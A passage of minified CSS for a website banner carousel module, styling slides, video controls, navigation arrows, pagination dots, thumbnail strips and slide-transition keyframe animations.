.list-item{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center center;display:none}.ev-banner-module .piclist-box .list-item.cur{display:block}.ev-banner-module .piclist-box div[class*=item]{position:absolute;width:100%;height:100%;left:0;top:0}.ev-banner-module .piclist-box .pic-item{background-position:50% 50%;background-repeat:no-repeat;z-index:1}.ev-banner-module .piclist-box .pic-item.loading-pic{background-size:auto!important}.ev-banner-module .piclist-box .video-item{z-index:2;background-color:#000}.ev-banner-module .piclist-box .video-item .muted-btn{position:absolute;right:10px;top:10px;padding:5px;cursor:pointer;font-size:20px;color:#fff;border-radius:50%;border:2px solid rgba(255,255,255,.3);display:flex;justify-content:center;align-items:center;z-index:3;background-color:rgba(0,0,0,.5);opacity:.8}.ev-banner-module .piclist-box .video-item .muted-btn.off::after{content:'';width:2px;position:absolute;top:0;bottom:0;background-color:rgba(255,255,255,.8);transform:rotate(-45deg)}.ev-banner-module .piclist-box .video-item .play-btn{position:absolute;z-index:20;left:0;top:0;bottom:0;right:0;background-color:#000;font-size:60px;color:#fff;cursor:pointer}.ev-banner-module .piclist-box .video-item .play-btn::before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.ev-banner-module .piclist-box .video-item video{width:100%;height:100%;object-fit:cover;object-position:center center}.ev-banner-module .piclist-box a{position:absolute;width:100%;height:100%;left:0;top:0;z-index:2;cursor:default}.ev-banner-module .piclist-box a[href]{cursor:pointer}.ev-banner-module .piclist-box .pic-item canvas{position:absolute;left:0;top:0;z-index:1}.ev-banner-module .canvas-area{position:absolute;width:100%;height:100%;left:0;top:0;pointer-events:none;z-index:2}.ev-banner-module .canvas-area canvas{position:absolute;left:0;top:0;pointer-events:none;z-index:10}.ev-banner-module .canvas-style-0{display:none}.ctrl-btn-area{position:absolute;width:100%;left:0;top:50%;height:0;font-size:0;z-index:4}.ctrl-btn-area .btn-box{margin:0 auto;position:relative;-webkit-perspective:none;-moz-perspective:none;-ms-perspective:none;-o-perspective:none;perspective:none}.ctrl-btn-area .btn{cursor:pointer;position:absolute;opacity:.5}.ctrl-btn-area .btn:hover{opacity:.7}.ctrl-btn-area.btn-style-0{display:none}.ctrl-btn-area[class*=btn-style-10] .btn{border-radius:0;width:30px;height:60px;-webkit-transform-style:flat;-moz-transform-style:flat;-ms-transform-style:flat;-o-transform-style:flat;transform-style:flat;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.ctrl-btn-area[class*=btn-style-10] .prev-btn{left:0}.ctrl-btn-area[class*=btn-style-10] .next-btn{right:0}.ctrl-btn-area[class*=btn-style-10] .btn em{position:absolute;width:0;height:0;top:0;left:0;border-style:dashed solid}.ctrl-btn-area[class*=btn-style-10] .prev-btn em{border-width:30px 30px 30px 0}.ctrl-btn-area[class*=btn-style-10] .next-btn em{border-width:30px 0 30px 30px}.ctrl-btn-area.btn-style-101 .btn em{border-color:transparent #fff}.ctrl-btn-area.btn-style-102 .btn em{border-color:transparent #000}.ctrl-btn-area[class*=btn-style-11] .btn{border-radius:0;width:66px;height:66px;-webkit-transform-style:flat;-moz-transform-style:flat;-ms-transform-style:flat;-o-transform-style:flat;transform-style:flat}.ctrl-btn-area[class*=btn-style-11] .btn em{border-style:solid;border-width:3px 0 0 3px;position:absolute;width:44px;height:44px;left:5px;top:5px}.ctrl-btn-area[class*=btn-style-11] .prev-btn{-webkit-transform:translateX(16px) translateY(-33px) rotateZ(-45deg);-moz-transform:translateX(16px) translateY(-33px) rotateZ(-45deg);-ms-transform:translateX(16px) translateY(-33px) rotateZ(-45deg);-o-transform:translateX(16px) translateY(-33px) rotateZ(-45deg);transform:translateX(16px) translateY(-33px) rotateZ(-45deg);left:5px}.ctrl-btn-area[class*=btn-style-11] .next-btn{-webkit-transform:translateX(-13px) translateY(-33px) rotateZ(135deg);-moz-transform:translateX(-13px) translateY(-33px) rotateZ(135deg);-ms-transform:translateX(-13px) translateY(-33px) rotateZ(135deg);-o-transform:translateX(-13px) translateY(-33px) rotateZ(135deg);transform:translateX(-13px) translateY(-33px) rotateZ(135deg);right:5px}.ctrl-btn-area.btn-style-111 .btn em{border-color:#fff}.ctrl-btn-area.btn-style-112 .btn em{border-color:#000}.ctrl-btn-area[class*=btn-style-12] .btn{border-radius:0;width:30px;height:30px;-webkit-transform-style:flat;-moz-transform-style:flat;-ms-transform-style:flat;-o-transform-style:flat;transform-style:flat;border-style:solid;border-width:20px 0 0 20px}.ctrl-btn-area[class*=btn-style-12] .prev-btn{-webkit-transform:translateX(10px) translateY(-15px) rotateZ(-45deg);-moz-transform:translateX(10px) translateY(-15px) rotateZ(-45deg);-ms-transform:translateX(10px) translateY(-15px) rotateZ(-45deg);-o-transform:translateX(10px) translateY(-15px) rotateZ(-45deg);transform:translateX(10px) translateY(-15px) rotateZ(-45deg);left:0}.ctrl-btn-area[class*=btn-style-12] .next-btn{-webkit-transform:translateX(-10px) translateY(-15px) rotateZ(135deg);-moz-transform:translateX(-10px) translateY(-15px) rotateZ(135deg);-ms-transform:translateX(-10px) translateY(-15px) rotateZ(135deg);-o-transform:translateX(-10px) translateY(-15px) rotateZ(135deg);transform:translateX(-10px) translateY(-15px) rotateZ(135deg);right:0}.ctrl-btn-area[class*=btn-style-12] .btn em{border-style:solid;border-width:16px 0 0 16px;position:absolute;width:30px;height:30px;top:-18px;left:-18px}.ctrl-btn-area.btn-style-121 .btn{border-color:#000}.ctrl-btn-area.btn-style-121 .btn em{border-color:#fff}.ctrl-btn-area.btn-style-122 .btn{border-color:#fff}.ctrl-btn-area.btn-style-122 .btn em{border-color:#000}.ctrl-btn-area[class*=btn-style-13] .btn{width:30px;height:60px;-webkit-transform-style:flat;-moz-transform-style:flat;-ms-transform-style:flat;-o-transform-style:flat;transform-style:flat;border-style:solid;border-width:1px;-webkit-transform:translateY(-31px);-moz-transform:translateY(-31px);-ms-transform:translateY(-31px);-o-transform:translateY(-31px);transform:translateY(-31px)}.ctrl-btn-area[class*=btn-style-13] .prev-btn{left:0}.ctrl-btn-area[class*=btn-style-13] .next-btn{right:0}.ctrl-btn-area[class*=btn-style-13] .btn em{border-style:solid;border-width:4px 0 0 4px;position:absolute;width:10px;height:10px}.ctrl-btn-area[class*=btn-style-13] .prev-btn em{-webkit-transform:translateX(11px) translateY(23px) rotateZ(-45deg);-moz-transform:translateX(11px) translateY(23px) rotateZ(-45deg);-ms-transform:translateX(11px) translateY(23px) rotateZ(-45deg);-o-transform:translateX(11px) translateY(23px) rotateZ(-45deg);transform:translateX(11px) translateY(23px) rotateZ(-45deg)}.ctrl-btn-area[class*=btn-style-13] .next-btn em{-webkit-transform:translateX(5px) translateY(23px) rotateZ(135deg);-moz-transform:translateX(5px) translateY(23px) rotateZ(135deg);-ms-transform:translateX(5px) translateY(23px) rotateZ(135deg);-o-transform:translateX(5px) translateY(23px) rotateZ(135deg);transform:translateX(5px) translateY(23px) rotateZ(135deg)}.ctrl-btn-area.btn-style-131 .btn{background-color:#fff;border-color:#000}.ctrl-btn-area.btn-style-131 .btn em{border-color:#000}.ctrl-btn-area.btn-style-132 .btn{background-color:#000;border-color:#fff}.ctrl-btn-area.btn-style-132 .btn em{border-color:#fff}.ctrl-btn-area.btn-style-133 .btn{background-color:#fff;border-color:#000;border-radius:5px}.ctrl-btn-area.btn-style-133 .btn em{border-color:#000}.ctrl-btn-area.btn-style-134 .btn{background-color:#000;border-radius:5px;border-color:#fff}.ctrl-btn-area.btn-style-134 .btn em{border-color:#fff}.ctrl-btn-area[class*=btn-style-14] .btn{border-radius:0;width:40px;height:60px;-webkit-transform-style:flat;-moz-transform-style:flat;-ms-transform-style:flat;-o-transform-style:flat;transform-style:flat;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.ctrl-btn-area[class*=btn-style-14] .prev-btn{left:0;border-radius:0 40px 40px 0}.ctrl-btn-area[class*=btn-style-14] .next-btn{right:0;border-radius:40px 0 0 40px}.ctrl-btn-area[class*=btn-style-14] .btn em{border-style:solid;border-width:4px 0 0 4px;position:absolute;width:10px;height:10px}.ctrl-btn-area[class*=btn-style-14] .prev-btn em{-webkit-transform:translateX(14px) translateY(23px) rotateZ(-45deg);-moz-transform:translateX(14px) translateY(23px) rotateZ(-45deg);-ms-transform:translateX(14px) translateY(23px) rotateZ(-45deg);-o-transform:translateX(14px) translateY(23px) rotateZ(-45deg);transform:translateX(14px) translateY(23px) rotateZ(-45deg)}.ctrl-btn-area[class*=btn-style-14] .next-btn em{-webkit-transform:translateX(12px) translateY(23px) rotateZ(135deg);-moz-transform:translateX(12px) translateY(23px) rotateZ(135deg);-ms-transform:translateX(12px) translateY(23px) rotateZ(135deg);-o-transform:translateX(12px) translateY(23px) rotateZ(135deg);transform:translateX(12px) translateY(23px) rotateZ(135deg)}.ctrl-btn-area.btn-style-141 .btn{background-color:#fff;border-color:#000}.ctrl-btn-area.btn-style-141 .btn em{border-color:#000}.ctrl-btn-area.btn-style-142 .btn{background-color:#000;border-color:#fff}.ctrl-btn-area.btn-style-142 .btn em{border-color:#fff}.ctrl-btn-area[class*=btn-style-15] .btn{border-radius:0;width:50px;height:50px;-webkit-transform-style:flat;-moz-transform-style:flat;-ms-transform-style:flat;-o-transform-style:flat;transform-style:flat;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px);border-radius:50px}.ctrl-btn-area[class*=btn-style-15] .prev-btn{left:0}.ctrl-btn-area[class*=btn-style-15] .next-btn{right:0}.ctrl-btn-area[class*=btn-style-15] .btn em{border-style:solid;border-width:4px 0 0 4px;position:absolute;width:10px;height:10px}.ctrl-btn-area[class*=btn-style-15] .prev-btn em{-webkit-transform:translateX(20px) translateY(19px) rotateZ(-45deg);-moz-transform:translateX(20px) translateY(19px) rotateZ(-45deg);-ms-transform:translateX(20px) translateY(19px) rotateZ(-45deg);-o-transform:translateX(20px) translateY(19px) rotateZ(-45deg);transform:translateX(20px) translateY(19px) rotateZ(-45deg)}.ctrl-btn-area[class*=btn-style-15] .next-btn em{-webkit-transform:translateX(15px) translateY(19px) rotateZ(135deg);-moz-transform:translateX(15px) translateY(19px) rotateZ(135deg);-ms-transform:translateX(15px) translateY(19px) rotateZ(135deg);-o-transform:translateX(15px) translateY(19px) rotateZ(135deg);transform:translateX(15px) translateY(19px) rotateZ(135deg)}.ctrl-btn-area.btn-style-151 .btn{background-color:#fff}.ctrl-btn-area.btn-style-151 .btn em{border-color:#000}.ctrl-btn-area.btn-style-152 .btn{background-color:#000}.ctrl-btn-area.btn-style-152 .btn em{border-color:#fff}.ctrl-btn-area[class*=btn-style-16] .btn{border-radius:0;width:50px;height:50px;-webkit-transform-style:flat;-moz-transform-style:flat;-ms-transform-style:flat;-o-transform-style:flat;transform-style:flat;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px);border-radius:50px}.ctrl-btn-area[class*=btn-style-16] .prev-btn{left:0}.ctrl-btn-area[class*=btn-style-16] .next-btn{right:0}.ctrl-btn-area[class*=btn-style-16] .btn em{border-style:solid;border-width:2px 0 0 2px;position:absolute;width:10px;height:10px}.ctrl-btn-area[class*=btn-style-16] .btn em::after{content:'';position:absolute;width:2px;height:18px}.ctrl-btn-area[class*=btn-style-16] .prev-btn em{-webkit-transform:translateX(16px) translateY(19px) rotateZ(-45deg);-moz-transform:translateX(16px) translateY(19px) rotateZ(-45deg);-ms-transform:translateX(16px) translateY(19px) rotateZ(-45deg);-o-transform:translateX(16px) translateY(19px) rotateZ(-45deg);transform:translateX(16px) translateY(19px) rotateZ(-45deg)}.ctrl-btn-area[class*=btn-style-16] .btn em::after{-webkit-transform:translateX(6px) translateY(-2px) rotateZ(-45deg);-moz-transform:translateX(6px) translateY(-2px) rotateZ(-45deg);-ms-transform:translateX(6px) translateY(-2px) rotateZ(-45deg);-o-transform:translateX(6px) translateY(-2px) rotateZ(-45deg);transform:translateX(6px) translateY(-2px) rotateZ(-45deg)}.ctrl-btn-area[class*=btn-style-16] .next-btn em{-webkit-transform:translateX(20px) translateY(19px) rotateZ(135deg);-moz-transform:translateX(20px) translateY(19px) rotateZ(135deg);-ms-transform:translateX(20px) translateY(19px) rotateZ(135deg);-o-transform:translateX(20px) translateY(19px) rotateZ(135deg);transform:translateX(20px) translateY(19px) rotateZ(135deg)}.ctrl-btn-area.btn-style-161 .btn{background-color:#fff}.ctrl-btn-area.btn-style-161 .btn em{border-color:#000}.ctrl-btn-area.btn-style-161 .btn em::after{background-color:#000}.ctrl-btn-area.btn-style-162 .btn{background-color:#000}.ctrl-btn-area.btn-style-162 .btn em{border-color:#fff}.ctrl-btn-area.btn-style-162 .btn em::after{background-color:#fff}.ctrl-sidebar-area{position:absolute;width:100%;left:0;bottom:0;z-index:8;pointer-events:none}.ctrl-sidebar-area .sidebar-box{margin:0 auto;position:relative;-webkit-perspective:none;-moz-perspective:none;-ms-perspective:none;-o-perspective:none;perspective:none;text-align:center}.ctrl-sidebar-area .sidebar-inner{display:inline-block;font-size:0}.ctrl-sidebar-area em{display:inline-block;cursor:pointer;overflow:hidden;pointer-events:initial}.ctrl-sidebar-area i{font-style:normal;font-size:12px;font-family:Arial}.ctrl-sidebar-area s{display:none}.ctrl-sidebar-area.sidebar-style-0{display:none}.ctrl-sidebar-area[class*=sidebar-style-10] em{width:15px;height:15px;border-width:1px;border-style:solid;-webkit-box-shadow:0 0 2px rgba(0,0,0,.6);-moz-box-shadow:0 0 2px rgba(0,0,0,.6);-ms-box-shadow:0 0 2px rgba(0,0,0,.6);-o-box-shadow:0 0 2px rgba(0,0,0,.6);box-shadow:0 0 2px rgba(0,0,0,.6);margin:0 5px 10px;opacity:.4}.ctrl-sidebar-area[class*=sidebar-style-10] i{visibility:hidden}.ctrl-sidebar-area[class*=sidebar-style-10] em:hover{opacity:.5}.ctrl-sidebar-area[class*=sidebar-style-10] em.cur{opacity:.8}.ctrl-sidebar-area.sidebar-style-101 em{background-color:#fff;border-color:#000}.ctrl-sidebar-area.sidebar-style-101 em.cur{background-color:#000;border-color:#fff}.ctrl-sidebar-area.sidebar-style-102 em{background-color:#000;border-color:#fff}.ctrl-sidebar-area.sidebar-style-102 em.cur{background-color:#fff;border-color:#000}.ctrl-sidebar-area.sidebar-style-103 em{background-color:#fff;border-color:#000;border-radius:3px}.ctrl-sidebar-area.sidebar-style-103 em.cur{background-color:#000;border-color:#fff}.ctrl-sidebar-area.sidebar-style-104 em{background-color:#000;border-color:#fff;border-radius:3px}.ctrl-sidebar-area.sidebar-style-104 em.cur{background-color:#fff;border-color:#000}.ctrl-sidebar-area.sidebar-style-105 em{background-color:#fff;border-color:#000;border-radius:8px}.ctrl-sidebar-area.sidebar-style-105 em.cur{background-color:#000;border-color:#fff}.ctrl-sidebar-area.sidebar-style-106 em{background-color:#000;border-color:#fff;border-radius:8px}.ctrl-sidebar-area.sidebar-style-106 em.cur{background-color:#fff;border-color:#000}.ctrl-sidebar-area.sidebar-style-107 em{border-width:3px;border-color:#fff;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none;width:12px;height:12px}.ctrl-sidebar-area.sidebar-style-107 em.cur{border-color:#000}.ctrl-sidebar-area.sidebar-style-108 em{border-width:3px;border-color:#000;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none;width:12px;height:12px}.ctrl-sidebar-area.sidebar-style-108 em.cur{border-color:#fff}.ctrl-sidebar-area[class*=sidebar-style-11] em{width:22px;height:22px;border-width:1px;border-style:solid;-webkit-box-shadow:0 0 2px rgba(0,0,0,.6);-moz-box-shadow:0 0 2px rgba(0,0,0,.6);-ms-box-shadow:0 0 2px rgba(0,0,0,.6);-o-box-shadow:0 0 2px rgba(0,0,0,.6);box-shadow:0 0 2px rgba(0,0,0,.6);margin:0 5px 10px;opacity:.4}.ctrl-sidebar-area[class*=sidebar-style-11] i{font-size:15px;line-height:22px;color:inherit}.ctrl-sidebar-area[class*=sidebar-style-11] em:hover{opacity:.5}.ctrl-sidebar-area[class*=sidebar-style-11] em.cur{opacity:.8}.ctrl-sidebar-area.sidebar-style-111 em{background-color:#fff;border-color:#000;color:#000}.ctrl-sidebar-area.sidebar-style-111 em.cur{background-color:#000;border-color:#fff;color:#fff}.ctrl-sidebar-area.sidebar-style-112 em{background-color:#000;border-color:#fff;color:#fff}.ctrl-sidebar-area.sidebar-style-112 em.cur{background-color:#fff;border-color:#000;color:#000}.ctrl-sidebar-area.sidebar-style-113 em{background-color:#fff;border-color:#000;color:#000;border-radius:5px}.ctrl-sidebar-area.sidebar-style-113 em.cur{background-color:#000;border-color:#fff;color:#fff}.ctrl-sidebar-area.sidebar-style-114 em{background-color:#000;border-color:#fff;color:#fff;border-radius:5px}.ctrl-sidebar-area.sidebar-style-114 em.cur{background-color:#fff;border-color:#000;color:#000}.ctrl-sidebar-area.sidebar-style-115 em{background-color:#fff;border-color:#000;color:#000;border-radius:12px}.ctrl-sidebar-area.sidebar-style-115 em.cur{background-color:#000;border-color:#fff;color:#fff}.ctrl-sidebar-area.sidebar-style-116 em{background-color:#000;border-color:#fff;color:#fff;border-radius:12px}.ctrl-sidebar-area.sidebar-style-116 em.cur{background-color:#fff;border-color:#000;color:#000}.ctrl-sidebar-area[class*=sidebar-style-12] .sidebar-inner{border-radius:10px;padding:5px 10px;font-size:0;margin:0 0 10px}.ctrl-sidebar-area[class*=sidebar-style-12] em{width:12px;height:12px;margin:0 5px;border-radius:100%}.ctrl-sidebar-area[class*=sidebar-style-12] i{visibility:hidden}.ctrl-sidebar-area.sidebar-style-121 .sidebar-inner{background-color:rgba(255,255,255,.3)}.ctrl-sidebar-area.sidebar-style-121 em{background-color:rgba(255,255,255,.6)}.ctrl-sidebar-area.sidebar-style-121 em:hover{background-color:rgba(0,0,0,.4)}.ctrl-sidebar-area.sidebar-style-121 em.cur{background-color:rgba(0,0,0,.8)}.ctrl-sidebar-area.sidebar-style-122 .sidebar-inner{background-color:rgba(0,0,0,.4)}.ctrl-sidebar-area.sidebar-style-122 em{background-color:rgba(0,0,0,.4)}.ctrl-sidebar-area.sidebar-style-122 em:hover{background-color:rgba(255,255,255,.3)}.ctrl-sidebar-area.sidebar-style-122 em.cur{background-color:rgba(255,255,255,.6)}.ctrl-sidebar-area[class*=sidebar-style-13] .sidebar-inner{font-size:0;margin:0 0 10px}.ctrl-sidebar-area[class*=sidebar-style-13] em{width:40px;height:0;margin:0 5px;border-width:4px 0 0;border-style:solid;position:relative}.ctrl-sidebar-area[class*=sidebar-style-13] i{visibility:hidden}.ctrl-sidebar-area.sidebar-style-131 em{border-color:rgba(255,255,255,.5)}.ctrl-sidebar-area.sidebar-style-131 em:hover{border-color:rgba(255,255,255,.6)}.ctrl-sidebar-area.sidebar-style-131 em.cur{border-color:rgba(0,0,0,1)}.ctrl-sidebar-area.sidebar-style-132 em{border-color:rgba(0,0,0,.5)}.ctrl-sidebar-area.sidebar-style-132 em:hover{border-color:rgba(0,0,0,.6)}.ctrl-sidebar-area.sidebar-style-132 em.cur{border-color:rgba(255,255,255,1)}.ctrl-sidebar-area.sidebar-style-133 em{border-color:rgba(255,255,255,.6);top:-4px}.ctrl-sidebar-area.sidebar-style-133 em:hover{border-color:rgba(255,255,255,1)}.ctrl-sidebar-area.sidebar-style-133 em.cur{border-color:rgba(255,255,255,1);border-radius:100%;border-width:2px;height:12px;width:12px;top:2px}.ctrl-sidebar-area.sidebar-style-134 em{border-color:rgba(0,0,0,.4);top:-4px}.ctrl-sidebar-area.sidebar-style-134 em:hover{border-color:rgba(0,0,0,1)}.ctrl-sidebar-area.sidebar-style-134 em.cur{border-color:rgba(0,0,0,1);border-radius:100%;border-width:2px;height:12px;width:12px;top:2px}.ev-banner-module .smallpic-area{z-index:6;overflow:hidden;position:absolute;width:100%;left:0;bottom:0}.ev-banner-module .smallpic-box-bg{position:absolute;width:100%;height:100%;left:0;bottom:0}.ev-banner-module .smallpic-box{width:100%;height:100%;overflow:hidden}.ev-banner-module .smallpic-area .smallpic-inner{font-size:0;text-align:center;white-space:nowrap;transition:all .5s ease}.ev-banner-module .smallpic-area small{font-size:12px;font-style:normal}.ev-banner-module .smallpic-area em,.ev-banner-module .smallpic-area em .s-pic{display:inline-block;box-sizing:border-box;position:relative;overflow:hidden}.ev-banner-module .smallpic-area em img{width:100%;height:100%}.ev-banner-module .smallpic-style-0{display:none}.ev-banner-module[class*=smallpic-style-10] .ev-banner-inner{padding-bottom:64px}.ev-banner-module .smallpic-area[class*=smallpic-style-10] small{display:none}.ev-banner-module .smallpic-area[class*=smallpic-style-10] .s-pic{width:100px;height:64px}.ev-banner-module .smallpic-area[class*=smallpic-style-10] em img{opacity:.45}.ev-banner-module .smallpic-area[class*=smallpic-style-10] em:hover img{opacity:.65}.ev-banner-module .smallpic-area[class*=smallpic-style-10] em.cur img{opacity:1}.ev-banner-module .smallpic-style-101 em .s-pic{background-color:#000}.ev-banner-module .smallpic-style-102 em .s-pic{background-color:#fff}.ev-banner-module[class*=smallpic-style-11] .ev-banner-inner{padding-bottom:70px}.ev-banner-module .smallpic-area[class*=smallpic-style-11] small{display:none}.ev-banner-module .smallpic-area[class*=smallpic-style-11] .s-pic{width:100px;height:64px;margin:3px 3px 3px 0}.ev-banner-module .smallpic-area[class*=smallpic-style-11] em:first-child .s-pic{margin:3px}.ev-banner-module .smallpic-area[class*=smallpic-style-11] em img{opacity:.45}.ev-banner-module .smallpic-area[class*=smallpic-style-11] em:hover img{opacity:.6}.ev-banner-module .smallpic-area[class*=smallpic-style-11] em.cur img{opacity:1}.ev-banner-module .smallpic-style-111 .smallpic-box-bg{background-color:#000}.ev-banner-module .smallpic-style-111 em .s-span{background-color:#000}.ev-banner-module .smallpic-style-111 em:hover .s-pic{border:3px solid #aaa}.ev-banner-module .smallpic-style-111 em.cur .s-pic{border:3px solid #fff}.ev-banner-module .smallpic-style-112 .smallpic-box-bg{background-color:#fff}.ev-banner-module .smallpic-style-112 em{background-color:#fff}.ev-banner-module .smallpic-style-112 em:hover .s-pic{border:3px solid #999}.ev-banner-module .smallpic-style-112 em.cur .s-pic{border:3px solid #000}.ev-banner-module .smallpic-area[class*=smallpic-style-12] small{display:none}.ev-banner-module .smallpic-area[class*=smallpic-style-12] .s-pic{width:100px;height:64px;border-width:2px;border-style:solid;margin:5px}.ev-banner-module .smallpic-area[class*=smallpic-style-12] em img{opacity:.45}.ev-banner-module .smallpic-area[class*=smallpic-style-12] em:hover img{opacity:.6}.ev-banner-module .smallpic-area[class*=smallpic-style-12] em.cur img{opacity:1}.ev-banner-module .smallpic-style-121 .s-pic{border-color:#000;background-color:#000}.ev-banner-module .smallpic-style-121 em:hover .s-pic{border-color:#eee}.ev-banner-module .smallpic-style-121 em.cur .s-pic{border-color:#fff}.ev-banner-module .smallpic-style-122 em .s-pic{border-color:#fff;background-color:#fff}.ev-banner-module .smallpic-style-122 em:hover .s-pic{border-color:#333}.ev-banner-module .smallpic-style-122 em.cur .s-pic{border-color:#000}.ev-banner-module[class*=smallpic-style-13] .ev-banner-inner{padding-bottom:64px}.ev-banner-module .smallpic-area[class*=smallpic-style-13] em .s-pic{width:100px;height:64px}.ev-banner-module .smallpic-area[class*=smallpic-style-13] small{position:absolute;bottom:0;left:0;width:100%;line-height:30px}.ev-banner-module .smallpic-area[class*=smallpic-style-13] small b{display:none}.ev-banner-module .smallpic-area[class*=smallpic-style-13] em .s-pic,.ev-banner-module .smallpic-area[class*=smallpic-style-13] em small{opacity:.45}.ev-banner-module .smallpic-area[class*=smallpic-style-13] em:hover .s-pic,.ev-banner-module .smallpic-area[class*=smallpic-style-13] em:hover small{opacity:.65}.ev-banner-module .smallpic-area[class*=smallpic-style-13] em.cur .s-pic,.ev-banner-module .smallpic-area[class*=smallpic-style-13] em.cur small{opacity:1}.ev-banner-module .smallpic-style-131 .smallpic-box-bg{background-color:#000}.ev-banner-module .smallpic-style-131 em .s-pic{background-color:#000}.ev-banner-module .smallpic-style-131 em small{background-color:rgba(0,0,0,.6);color:#fff}.ev-banner-module .smallpic-area[class*=smallpic-style-14]{width:260px;height:100%;top:0}.ev-banner-module .smallpic-area[class*=smallpic-style-14] .smallpic-inner{white-space:normal;word-wrap:break-word}.ev-banner-module .smallpic-area[class*=smallpic-style-14] em{width:100%;height:80px;border-width:0 0 1px 0;border-style:solid}.ev-banner-module .smallpic-area[class*=smallpic-style-14] em img{width:96px;height:60px;margin:10px}.ev-banner-module .smallpic-area[class*=smallpic-style-14] em small{display:block;position:static;overflow:hidden;line-height:30px;opacity:.7}.ev-banner-module .smallpic-area[class*=smallpic-style-14] small b{width:100%;display:inline-block}.ev-banner-module .smallpic-area[class*=smallpic-style-14] em{background-color:transparent}.ev-banner-module .smallpic-style-141{left:0}.ev-banner-module .smallpic-style-141 .smallpic-box-bg{background-color:rgba(0,0,0,.1)}.ev-banner-module .smallpic-style-141 em{border-color:rgba(255,255,255,.4)}.ev-banner-module .smallpic-style-141 em img{float:left}.ev-banner-module .smallpic-style-141 em:hover{background-color:rgba(255,255,255,.5)}.ev-banner-module .smallpic-style-141 em.cur{background-color:rgba(255,255,255,.7)}.ev-banner-module .smallpic-style-141 em small{text-align:left;color:#fff}.ev-banner-module .smallpic-style-141 em:hover small{color:#333}.ev-banner-module .smallpic-style-141 em.cur small{color:#000}.ev-banner-module .smallpic-style-142{right:0}.ev-banner-module .smallpic-style-142 .smallpic-box-bg{background-color:rgba(0,0,0,.1)}.ev-banner-module .smallpic-style-142 em{border-color:rgba(255,255,255,.4)}.ev-banner-module .smallpic-style-142 em img{float:right}.ev-banner-module .smallpic-style-142 em:hover{background-color:rgba(255,255,255,.5)}.ev-banner-module .smallpic-style-142 em.cur{background-color:rgba(255,255,255,.7)}.ev-banner-module .smallpic-style-142 em small{text-align:right;color:#fff}.ev-banner-module .smallpic-style-142 em:hover small{color:#333}.ev-banner-module .smallpic-style-142 em.cur small{color:#000}.ev-banner-module .smallpic-area[class*=smallpic-style-15] .smallpic-box-bg{display:none}.ev-banner-module .smallpic-area[class*=smallpic-style-15] em{display:none;width:100%;text-align:left}.ev-banner-module .smallpic-area[class*=smallpic-style-15] em.cur{display:block}.ev-banner-module .smallpic-area[class*=smallpic-style-15] .s-pic{display:none}.ev-banner-module .smallpic-area[class*=smallpic-style-15] small{display:block}.ev-banner-module .smallpic-area[class*=smallpic-style-15] small strong{display:inline-block;line-height:30px;margin:5px 10px;font-size:14px}.ev-banner-module .smallpic-area[class*=smallpic-style-15] small b{display:none}.ev-banner-module .smallpic-style-151 small{background-color:rgba(0,0,0,.5);color:#fff}.ev-banner-module .smallpic-style-152 small{background-color:rgba(255,255,255,.5);color:#000}.bannerEffect-1,.bannerEffect-2,.bannerEffect-3{-webkit-perspective:none;-moz-perspective:none;-ms-perspective:none;-o-perspective:none;-ms-perspective:none;-o-perspective:none;perspective:none}.bannerEffect-1 .piclist-box,.bannerEffect-2 .piclist-box,.bannerEffect-3 .piclist-box{overflow:hidden;-webkit-transform-style:flat;-moz-transform-style:flat;-ms-transform-style:flat;-o-transform-style:flat;transform-style:flat}.bannerEffect-4,.bannerEffect-5,.bannerEffect-6,.bannerEffect-7{-webkit-perspective:1600px;-moz-perspective:1600px;-ms-perspective:1600px;-o-perspective:1600px;-ms-perspective:1600px;-o-perspective:1600px;perspective:1600px}.bannerEffect-4 .piclist-box,.bannerEffect-5 .piclist-box,.bannerEffect-6 .piclist-box,.bannerEffect-7 .piclist-box{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d}@-webkit-keyframes bannerEffect-1-1-in{0%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);-o-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bannerEffect-1-1-in{0%{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}.bannerEffect-1-1-in{animation:bannerEffect-1-1-in;-webkit-animation:bannerEffect-1-1-in;-moz-animation:bannerEffect-1-1-in;-ms-animation:bannerEffect-1-1-in;-o-animation:bannerEffect-1-1-in}@-webkit-keyframes bannerEffect-1-1-out{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes 